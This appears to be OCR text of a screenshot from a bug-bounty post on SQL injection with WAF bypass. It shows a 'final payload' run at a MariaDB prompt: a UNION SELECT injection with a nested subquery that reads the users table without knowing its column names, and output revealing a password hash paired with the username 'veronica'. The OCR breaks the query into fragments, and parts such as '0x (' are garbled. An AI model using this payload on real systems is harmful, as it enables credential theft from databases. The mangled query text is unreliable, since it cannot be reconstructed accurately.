
Final payload
MariaDB 
[
dummydb
]>
 select author_id,title from p
author_id=
-1
 union select 
1
,
(
select 
concat
(
`
3
`,
0x
(
select 
1
,
2
,
3
,
4
,
5
,
6
 union select 
*
 from users
)
a l
+-----------+-----------------------------------
---------------+
|
 author_id 
|
 title                         
|
+-----------+-----------------------------------
---------------+
|
1
|
a45d4e080fc185dfa223aea3d0c371b6cc180a37:veronica
|
+-----------+-----------------------------------
---------------+
Happy hacking
Bugbounty
SQL injection
WAF bypass